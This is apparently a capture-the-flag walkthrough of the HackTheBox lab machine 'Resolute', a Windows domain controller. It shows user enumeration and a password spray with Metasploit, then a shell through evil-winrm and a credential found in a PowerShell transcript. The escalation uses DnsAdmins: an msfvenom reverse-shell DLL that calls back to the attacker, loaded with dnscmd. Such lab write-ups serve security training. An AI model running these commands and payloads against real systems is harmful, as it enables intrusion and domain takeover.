HTB Resolute Walkthrough
A technical walkthrough of the HackTheBox Resolute box!

Welcome to another one of my technical HackTheBox walkthroughs, this time we are hacking the Resolute box. Lets jump in!
As always I start by launching the useful nmap command for a first look at the possible attack vectors.
db_nmap --min-hostgroup 96 -p 1-65535 -n -T4 -A -v 10.10.10.169
It seems to be a Windows machine (sure, HTB anticipate too, on the machine labs available, the OS on the server). We can enumerate information about that with enum4linux command-line tool (I have left out un-useful information).
root@kali:~/Desktop/hackthebox/_Resolute - 10.10.10.169/attack# enum4linux -U 10.10.10.169
Starting enum4linux v0.8.9 ( http://labs.portcullis.co.uk/application/enum4linux/ ) on Sat Jan 25 12:22:29 2020
==========================
| Target Information |
Target ........... 10.10.10.169
RID Range ........ 500-550,1000-1050
Username ......... ''
Password ......... ''
Known Usernames .. administrator, guest, krbtgt, domain admins, root, bin, none
[...]
===========================================
| Getting domain SID for 10.10.10.169 |
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 359.
Domain Name: MEGABANK
Domain Sid: S-1-5-21-1392959593-3013219662-3596683436
[+] Host is part of a domain (not a workgroup)
=============================
| Users on 10.10.10.169 |
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 866.
index: 0x10b0 RID: 0x19ca acb: 0x00000010 Account: abigail Name: (null) Desc: (null)
index: 0xfbc RID: 0x1f4 acb: 0x00000210 Account: Administrator Name: (null) Desc: Built-in account for administering the computer/domain
[...]
index: 0x10a9 RID: 0x457 acb: 0x00000210 Account: marko Name: Marko Novak Desc: Account created. Password set to Welcome123!
[...]
Woohoo, lots of users! Can you see a piece of interesting information? For the Marko Novak's user... description says "Account created. Password set to Welcome123!" It could be so beautiful if it will work but I don't hold my breath, so let's go try.
1667 smbclient -U marko 10.10.10.169
1668 smbclient -U marko -L 10.10.10.169
1669 smbclient -U marko -W MEGABANK -L 10.10.10.169
1670 rpcclient -U marko 10.10.10.169
1672 rpcclient -U MEGABANK\marko 10.10.10.169
1673 rpcclient -U marko 10.10.10.169
1674 smbclient -U marko -W MEGABANK -L 10.10.10.169
1675 rpcclient -U marko 10.10.10.169
1676 rpcclient -U marko RESOLUTE
1678 smbclient -U marko -W MEGABANK -L 10.10.10.169
1679 smbclient -U marko -L 10.10.10.169
1680 rpcclient -U marko RESOLUTE
1681 rpcclient -U MEGABANK\marko 10.10.10.169
1682 rpcclient -U marko resoluteAs I expected, it don't works, but a system administrator like this (that specify the password in the user's description) could be common to use the same password for all users. Try to brute-forcing the other users with the same password. I search for an attack on metasploit and found something; for this exploit, you have to prepare a user list with the users listed before in the enum4linux command result.
root@kali:~/Desktop/hackthebox/_Resolute - 10.10.10.169# msfconsole -q
msf5 > search smb_login
Matching Modules
Name Disclosure Date Rank Check Description
0 auxiliary/scanner/smb/smb_login normal No SMB Login Check Scanner
msf5 > use auxiliary/scanner/smb/smb_login
msf5 auxiliary(scanner/smb/smb_login) > set rhosts 10.10.10.169
rhosts => 10.10.10.169
msf5 auxiliary(scanner/smb/smb_login) > set user_file ./attack/user-list.txt
user_file => ./attack/user-list.txt
msf5 auxiliary(scanner/smb/smb_login) > set SMBPass Welcome123!
SMBPass => Welcome123!
msf5 auxiliary(scanner/smb/smb_login) > set stop_on_success false
stop_on_success => false
msf5 auxiliary(scanner/smb/smb_login) > exploit
[] 10.10.10.169:445 - 10.10.10.169:445 - Starting SMB login bruteforce
[-] 10.10.10.169:445 - 10.10.10.169:445 - Failed: '.\Administrator:Welcome123!',
[-] 10.10.10.169:445 - 10.10.10.169:445 - Failed: '.\Guest:Welcome123!',
[...]
[+] 10.10.10.169:445 - 10.10.10.169:445 - Success: '.\melanie:Welcome123!'
[-] 10.10.10.169:445 - 10.10.10.169:445 - Failed: '.\zach:Welcome123!',
[-] 10.10.10.169:445 - 10.10.10.169:445 - Failed: '.\simon:Welcome123!',
[-] 10.10.10.169:445 - 10.10.10.169:445 - Failed: '.\naoki:Welcome123!',
[] 10.10.10.169:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
As he wanted to prove.
root@kali:~# rpcclient -U melanie 10.10.10.169
Enter WORKGROUP\melanie's password:
rpcclient $> exit
And it works! Now we need a reverse shell for windows, the most known shell platform for windows attack is Evil-WinRM, you can find it on GitHub at the link below:
https://github.com/Hackplayers/evil-winrm
There are different ways to use it, I prefer the comfort of the docker container; no installation, no download, no build... you need only to launch the command and it's all ready.
root@kali:~/Desktop/hackthebox/_Resolute - 10.10.10.169/attack# docker run --rm -ti --name evil-winrm -v /home/foo/ps1_scripts:/ps1_scripts -v /home/foo/exe_files:/exe_files -v /home/foo/data:/data oscarakaelvis/evil-winrm -i 10.10.10.169 -u MEGABANK\melanie -p 'Welcome123!' -s '/ps1_scripts/' -e '/exe_files/'
Evil-WinRM shell v2.1
Info: Establishing connection to remote endpoint
Good, you have a reverse shell on the machine with melanie's user, let's start to look around.
Evil-WinRM PS C:\Users\melanie\Documents> dir
Evil-WinRM PS C:\Users\melanie\Documents> cd ..
Evil-WinRM PS C:\Users\melanie> dir
Directory: C:\Users\melanie
Mode LastWriteTime Length Name
d-r--- 12/4/2019 2:47 AM Desktop
d-r--- 12/4/2019 2:46 AM Documents
d-r--- 7/16/2016 6:18 AM Downloads
d-r--- 7/16/2016 6:18 AM Favorites
d-r--- 7/16/2016 6:18 AM Links
d-r--- 7/16/2016 6:18 AM Music
d-r--- 7/16/2016 6:18 AM Pictures
d----- 7/16/2016 6:18 AM Saved Games
d-r--- 7/16/2016 6:18 AM Videos
Evil-WinRM PS C:\Users\melanie> cd Desktop
Evil-WinRM PS C:\Users\melanie\Desktop> dir
Directory: C:\Users\melanie\Desktop
Mode LastWriteTime Length Name
-ar--- 12/3/2019 7:33 AM 32 user.txt
Evil-WinRM PS C:\Users\melanie\Desktop> more user.txt
0******************************0And the first flag is captured. I continue to search, but I can't read on the administrator folder and in the other profile's directory. I avoid listing all the commands that I launch to try to hack the machine but take into account that for each user I found (during the investigation session), I repeat for all of them the same sequence of activities.
For example, for melanie, I launch the "whoami /all" to understand the groups and the permission that the specific user has and can perform. Based on the groups, I search for a specific exploit for that and try all I found. If nothing succeeds I find another user that can connect to the machine with a similar or the same reverse shell and I start again to the whoami command. I try all the exploits tested for the previous user and continue with new and additional information.
But, in order to not to be too verbose, I write only the steps that at the end bring me to the success of the hacking activity, so if you take 20 minutes to read this tutorial, don't think that it took me 20 minutes to bypass the security systems of this machine .... it took me days!
Considering that all the exploits I found don't work, probably some other (funny) clue is spread on the pc. But, remember that the clue, often, is "hidden"...
Evil-WinRM PS C:> dir -ah
Directory: C:\
Mode LastWriteTime Length Name
d--hs- 12/3/2019 6:40 AM $RECYCLE.BIN
d--hsl 9/25/2019 10:17 AM Documents and Settings
d--h-- 9/25/2019 10:48 AM ProgramData
d--h-- 12/3/2019 6:32 AM PSTranscripts
d--hs- 9/25/2019 10:17 AM Recovery
d--hs- 9/25/2019 6:25 AM System Volume Information
-arhs- 11/20/2016 5:59 PM 389408 bootmgr
-a-hs- 7/16/2016 6:10 AM 1 BOOTNXT
-a-hs- 1/31/2020 1:09 PM 402653184 pagefile.sys
Ok, I went deeper in each folder before to find...
Evil-WinRM PS C:> cd PSTranscripts
Evil-WinRM PS C:\PSTranscripts> dir -ah
Directory: C:\PSTranscripts
Mode LastWriteTime Length Name
d--h-- 12/3/2019 6:45 AM 20191203
Evil-WinRM PS C:\PSTranscripts> cd 20191203
Evil-WinRM PS C:\PSTranscripts\20191203> dir
Evil-WinRM PS C:\PSTranscripts\20191203> dir -ah
Directory: C:\PSTranscripts\20191203
Mode LastWriteTime Length Name
-arh-- 12/3/2019 6:45 AM 3732
PowerShell_transcript.RESOLUTE.OJuoBGhU.20191203063201.txt
Something interesting. Pay careful attention to this file and search inside for some interesting information.
Evil-WinRM PS C:\PSTranscripts\20191203> type
PowerShell_transcript.RESOLUTE.OJuoBGhU.20191203063201.txt
Windows PowerShell transcript start
Start time: 20191203063201
Username: MEGABANK\ryan
RunAs User: MEGABANK\ryan
[...]
ParameterBinding(Invoke-Expression): name="Command"; value="-join($id,'PS ',$(whoami),'@',$env:computername,' ',$((gi $pwd).Name),'> ')
[...]
ParameterBinding(Invoke-Expression): name="Command"; value="cmd /c net use X: \fs01\backups ryan Serv3r4Admin4cc123!
[...]
PS>CommandInvocation(Out-String): "Out-String"
ParameterBinding(Out-String): name="InputObject"; value="The syntax of this command is:"
cmd : The syntax of this command is:
At line:1 char:1
* cmd /c net use X: \fs01\backups ryan Serv3r4Admin4cc123!
[...]
* cmd /c net use X: \fs01\backups ryan Serv3r4Admin4cc123!
CategoryInfo : NotSpecified: (The syntax of this command is::String) [], RemoteException
[...]
PSRemotingProtocolVersion: 2.3
SerializationVersion: 1.1.0.1Nice... why don't we try?
root@kali:~/Desktop/hackthebox/_Resolute - 10.10.10.169/attack# docker run --rm -ti --name evil-winrm -v /home/foo/ps1_scripts:/ps1_scripts -v /home/foo/exe_files:/exe_files -v /home/foo/data:/data oscarakaelvis/evil-winrm -i 10.10.10.169 -u MEGABANK\ryan -p 'Serv3r4Admin4cc123!' -s '/ps1_scripts/' -e '/exe_files/'Good, as said before, start again all the exploits tried for the melanie user and give a look around, again (obviously, you can try to list the Administrator folder, but you haven't permission for that).
Evil-WinRM PS C:\Users\ryan> dir Desktop
Directory: C:\Users\ryan\Desktop
Mode LastWriteTime Length Name
-ar--- 12/3/2019 7:34 AM 155 note.txt
Evil-WinRM PS C:\Users\ryan> cd Desktop
dEvil-WinRM PS C:\Users\ryan\Desktop> dir
Directory: C:\Users\ryan\Desktop
Mode LastWriteTime Length Name
-ar--- 12/3/2019 7:34 AM 155 note.txt
Evil-WinRM PS C:\Users\ryan\Desktop> dir -ah
Evil-WinRM PS C:\Users\ryan\Desktop> type note.txt
Email to team:
* due to change freeze, any system changes (apart from those to the administrator account) will be automatically reverted within 1 minute
Could it be useful for us? I don't know, but take in mind this file (no, it will not useful even in the future, you can forget them).
Evil-WinRM PS C:\Users\ryan\Desktop> whoami /all
USER INFORMATION
User Name SID
============= ==============================================
megabank\ryan S-1-5-21-1392959593-3013219662-3596683436-1105
GROUP INFORMATION
Group Name Type SID Attributes
========================================== ================ ============================================== ===============================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
BUILTIN\Pre-Windows 2000 Compatible Access Alias S-1-5-32-554 Mandatory group, Enabled by default, Enabled group
BUILTIN\Remote Management Users Alias S-1-5-32-580 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
MEGABANK\Contractors Group S-1-5-21-1392959593-3013219662-3596683436-1103 Mandatory group, Enabled by default, Enabled group
MEGABANK\DnsAdmins Alias S-1-5-21-1392959593-3013219662-3596683436-1101 Mandatory group, Enabled by default, Enabled group, Local Group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Mandatory Level Label S-1-16-8192
PRIVILEGES INFORMATION
Privilege Name Description State
============================= ============================== =======
SeMachineAccountPrivilege Add workstations to domain Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
USER CLAIMS INFORMATION
User claims unknown.
Kerberos support for Dynamic Access Control on this device has been disabled.
There's something different from the previous user, I'm a DnsAdmin now. Looking for an exploit about that (search on google for: privileges escalation through the dns windows) online I found this article.
http://www.abhizer.com/windows-privilege-escalation-dnsadmin-to-domaincontroller/
Nice, if it works, so let's go to try.
First of all, you have to create a dll to use as a sort of plug-in on the dns server. Use the msfvenom tool, create a library, executable and so on with trojan, malware and everything else inside. In this specific scenario, we put inside a specific reverse shell, that executed by the Dns Server, should provide us with administrator privileges.
We will go to specify the payload that will be "windows/x64/shell_reverse_tcp", our address IP that will be used by the dns to make a call at that specific address (in this case, my specific IP address at this moment is 10.10.14.233), the port where your pc will listen for the connection (I like to use always port 4444 in all my tutorials until now), the target platform (windows) and finally the output type of the file you want to generate, then send it all to a file as streaming output and the games are done.
root@kali:~/Desktop/hackthebox/_Resolute - 10.10.10.169/attack# msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.14.233 LPORT=4444 --platform=windows -f dll > plugin.dll
[-] No arch selected, selecting arch: x64 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 460 bytes
Final size of dll file: 5120 bytes
Now, you have to make available the windows machine you want to attack.
root@kali:~/Desktop/hackthebox/_Resolute - 10.10.10.169/attack# /usr/share/doc/python3-impacket/examples/./smbserver.py SHARE ./Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation
[] Config file parsed
[] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[] Config file parsed
[] Config file parsed
[] Config file parsed
Done! attach the plug-in to the dns script execution of the server and restart the service, so it activates the reverse shell and we can connect to it. Before you do that, launch a listener on the port you specify on your machine.
root@kali:~/Desktop/hackthebox/_Resolute - 10.10.10.169/attack# nc -nvlp 4444
listening on [any] 4444 ...
And now, on the remote machine.
Evil-WinRM PS C:\Users\ryan\Desktop> dnscmd.exe 10.10.10.169 /config /serverlevelplugindll \10.10.14.233\share\plugin.dll
Registry property serverlevelplugindll successfully reset.
Command completed successfully.
Evil-WinRM PS C:\Users\ryan\Desktop> sc.exe stop dns
SERVICE_NAME: dns
TYPE : 10 WIN32_OWN_PROCESS
STATE : 3 STOP_PENDING
(STOPPABLE, PAUSABLE, ACCEPTS_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x0
sEvil-WinRM PS C:\Users\ryan\Desktop> sc.exe start dns
SERVICE_NAME: dns
TYPE : 10 WIN32_OWN_PROCESS
STATE : 2 START_PENDING
(NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x7d0
PID : 3604
FLAGS :
I think that we are near the second flag, guys!
connect to [10.10.14.233] from (UNKNOWN) [10.10.10.169] 49319
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>cd \Users
cd \Users
C:\Users>cd Administrator
cd Administrator
C:\Users\Administrator>dir
dir
Volume in drive C has no label.
Volume Serial Number is 923F-3611
Directory of C:\Users\Administrator
09/25/2019 09:43 AM .
09/25/2019 09:43 AM ..
12/04/2019 05:18 AM Contacts
12/04/2019 05:18 AM Desktop
12/04/2019 05:18 AM Documents
12/04/2019 05:18 AM Downloads
12/04/2019 05:18 AM Favorites
12/04/2019 05:18 AM Links
12/04/2019 05:18 AM Music
12/04/2019 05:18 AM Pictures
12/04/2019 05:18 AM Saved Games
12/04/2019 05:18 AM Searches
12/04/2019 05:18 AM Videos
0 File(s) 0 bytes
13 Dir(s) 30,982,950,912 bytes free
C:\Users\Administrator>cd Desktop
cd Desktop
C:\Users\Administrator\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is 923F-3611
Directory of C:\Users\Administrator\Desktop
12/04/2019 05:18 AM .
12/04/2019 05:18 AM ..
12/03/2019 07:32 AM 32 root.txt
1 File(s) 32 bytes
2 Dir(s) 30,982,950,912 bytes free
C:\Users\Administrator\Desktop>type root.txt
type root.txt
e******************************cAnd that's all folks, I hope this walkthrough was useful to you!

